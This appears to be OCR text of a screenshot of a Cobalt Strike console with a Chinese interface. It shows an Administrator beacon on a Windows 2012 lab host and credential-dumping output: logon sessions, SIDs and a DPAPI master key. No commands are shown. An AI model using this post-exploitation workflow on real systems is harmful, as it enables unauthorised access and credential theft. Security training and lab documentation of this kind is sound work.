 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last sleep
.. 192.168.10.... 3000 Administrator * WINDOW... beacon.exe 1656 x64 123ms Interactive
Event Log X Beacon 192.168.10.110@1656 X
SID : S-1-5-20
Authentication Id : 0 ; 162127 (00000000:0002794f)
Session : Interactive from 1
User Name : Administrator
Domain : WINDOWS2012
Logon Server : WINDOWS2012
Logon Time : 2023/8/9 21:17:37
SID : S-1-5-21-555489257-4047742537-3440890118-500
[00000000]
* GUID : {531348dd-93c2-490c-a76d-051cf30632f5}
* Time : 2023/8/9 21:21:42
* MasterKey : 8a5b068bf179d5617421dc04bd2b310d319badf9d79421e7c0a9bf685317f23b1f7be9666983ca3af76939256c2267ba0d4ab600962e4940fc
* sha1(key) : 78fcb3622c72abfbb96477f0f6fec3645c7ea2b6
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
[WINDOWS2012] - x64 | Administrator * | 1656 - x64 last:123ms
beacon>